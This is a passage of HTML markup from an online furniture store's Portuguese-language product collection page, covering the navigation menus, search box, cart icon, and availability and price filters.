                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>DINING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/dining-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Chairs
                                </a></li><li><a href="/pt/collections/dining-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Tables
                                </a></li><li><a href="/pt/collections/dining-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Sets
                                </a></li><li><a href="/pt/collections/dining-buffets-servers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Buffets &amp; Servers
                                </a></li><li><a href="/pt/collections/dining-benches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Benches
                                </a></li><li><a href="/pt/collections/bar-carts-serving-carts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Carts &amp; Serving Carts
                                </a></li><li><a href="/pt/collections/bar-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Stools
                                </a></li><li><a href="/pt/collections/counter-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Counter Stools
                                </a></li><li><a href="/pt/collections/bar-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Tables
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>BEDROOM</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/bed-frames" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bed Frames
                                </a></li><li><a href="/pt/collections/headboards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Headboards
                                </a></li><li><a href="/pt/collections/mattresses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mattresses
                                </a></li><li><a href="/pt/collections/bedroom-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bedroom Sets
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>CASE GOODS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/pt/collections/chests" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chests
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/dressers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dressers
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/nightstands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nightstands
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIGHTING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/ceiling-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Lights
                                </a></li><li><a href="/pt/collections/ceiling-fans-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Fans
                                </a></li><li><a href="/pt/collections/pendant-lighting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pendant Lighting
                                </a></li><li><a href="/pt/collections/wall-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wall Lights
                                </a></li><li><a href="/pt/collections/outdoor-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Lights
                                </a></li><li><a href="/pt/collections/led-strip-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Led Strip Lights
                                </a></li><li><a href="/pt#" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessories
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LAMPS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Floor Lamps
                                </a></li><li><a href="/pt/collections/table-lamps-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Table Lamps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>STYLES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/mid-century-modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mid Century Modern
                                </a></li><li><a href="/pt/collections/mad-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mad Men
                                </a></li><li><a href="/pt/collections/scandinavian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scandinavian
                                </a></li><li><a href="/pt/collections/contemporary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contemporary
                                </a></li><li><a href="/pt/collections/industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Industrial
                                </a></li><li><a href="/pt/collections/rustic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rustic
                                </a></li><li><a href="/pt/collections/vintage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vintage
                                </a></li><li><a href="/pt/collections/transitional" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Transitional
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OFFICE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/office-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Chairs
                                </a></li><li><a href="/pt/collections/office-desks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Desks
                                </a></li><li><a href="/pt/collections/video-gaming-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Video Gaming Chairs
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OUTDOOR</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/outdoor-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Chairs
                                </a></li><li><a href="/pt/collections/outdoor-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Tables
                                </a></li><li><a href="/pt/collections/outdoor-sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Sofas
                                </a></li><li><a href="/pt/collections/outdoor-daybeds-loungers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Daybeds &amp; Loungers
                                </a></li><li><a href="/pt/collections/outdoor-bar-dining" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Bar &amp; Dining
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pt/pages/about-us-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ABOUT US</span>
                  </a></li><li><a href="/pt/pages/contactus" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT US</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Carregando..."><form action="/pt/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fechar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/pt/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Fazer login</span>
        </a><a href="/pt/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Carrinho</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "EMFURN",
    
      "logo": "https:\/\/emfurn.com\/cdn\/shop\/files\/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/emfurn",
      "https:\/\/pinterest.com\/emfurn",
      "https:\/\/instagram.com\/emfurniture",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/emfurn.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--24961365508393__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Coleção: </span>Produtos</h1><div class="collection-hero__description rte center"></div></div></div>
</div>


</div><div id="shopify-section-template--24961365508393__main-collection-product-grid" class="shopify-section section">




















  <script type="application/json" id="rpsSectionSettingsScript">
    {"products_per_page":20,"columns_desktop":4,"stretch_cards":true,"image_ratio":"square","show_secondary_image":true,"badges":"regular","show_vendor":false,"show_rating":true,"enable_quick_add":true,"swatches_option_name":"","swatches_position":"top","swatches_desktop_size":36,"swatches_mobile_size":24,"enable_filtering":true,"filter_type":"horizontal","enable_sorting":true,"columns_mobile":"2","padding_top":28,"padding_bottom":36}
  </script>




<link href="//emfurn.com/cdn/shop/t/70/assets/template-collection.css?v=68638233357522489881761557992" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//emfurn.com/cdn/shop/t/70/assets/quick-add.css?v=66140427377835179181761557992" media="print" onload="this.media='all'">
  <script src="//emfurn.com/cdn/shop/t/70/assets/quick-add.js?v=167831755224568317711761557992" defer="defer"></script><style data-shopify>.section-template--24961365508393__main-collection-product-grid-padding {
    padding-top: 21px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961365508393__main-collection-product-grid-padding {
      padding-top: 28px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }</style><div class="section-template--24961365508393__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//emfurn.com/cdn/shop/t/70/assets/component-facets.css?v=85339117615856704561761557992" rel="stylesheet" type="text/css" media="all" />
    <script src="//emfurn.com/cdn/shop/t/70/assets/facets.js?v=5979223589038938931761557992" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--24961365508393__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filtrar:
              </h2>
<script src="//emfurn.com/cdn/shop/t/70/assets/show-more.js?v=90883108635033788741761557992" defer="defer"></script>
            

                  <details
                    id="Details-1-template--24961365508393__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Disponibilidade (0 selecionado)"
                    >
                      <div>
                        <span>Disponibilidade
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--24961365508393__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selecionados</span>
                          <facet-remove>
                            <a href="/pt/collections/all" class="facets__reset link underlined-link">
                              Reinicializar
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Disponibilidade</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Em estoque (3741)</span>
                                <span class="visually-hidden">Em estoque (3741 produtos)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Fora de estoque (928)</span>
                                <span class="visually-hidden">Fora de estoque (928 produtos)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Em estoque (3741)</span>
                                <span class="visually-hidden">Em estoque (3741 produtos)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Fora de estoque (928)</span>
                                <span class="visually-hidden">Fora de estoque (928 produtos)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--24961365508393__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Preço</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--24961365508393__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">O maior preço é $745,836.00</span><facet-remove>
                            <a href="/pt/collections/all" class="facets__reset link underlined-link">
                              Reinicializar
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">$</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Preço-GTE"type="number"
                            placeholder="0"
                            min="0"max="745836.00"
                            
                          >
                          <label class="field__label" for="Filter-Preço-GTE">De</label>
                        </div><span class="field-currency">$</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Preço-LTE"type="number"
                            min="0"placeholder="745836.00"
                              max="745836.00"
                            
                          >
                          <label class="field__label" for="Filter-Preço-LTE">Para</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filtrar
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/pt/collections/all" class="active-facets__button-remove underlined-link">
                  <span>Remover tudo</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Ordenar por:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Em destaque
                      </option><option
                        value="best-selling"
                        
                      >
                        Mais vendidos
                      </option><option
                        value="title-ascending"
                        
                          selected="selected"
                        
                      >
                        Ordem alfabética, A–Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Ordem alfabética, Z–A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Preço, ordem crescente
                      </option><option
                        value="price-descending"
                        
                      >
                        Preço, ordem decrescente
                      </option><option
                        value="created-ascending"
                        
                      >
                        Data, mais antiga primeiro
                      </option><option
                        value="created-descending"
                        
                      >
                        Data, mais recente primeiro
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Organizar
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">4124 produtos
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
